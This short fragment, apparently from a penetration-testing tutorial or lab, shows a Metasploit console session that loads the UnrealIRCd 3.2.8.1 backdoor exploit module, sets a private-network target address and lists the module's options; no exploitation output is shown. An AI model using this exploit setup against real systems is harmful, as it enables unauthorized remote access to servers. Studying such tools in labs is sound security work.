 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.1.2      yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)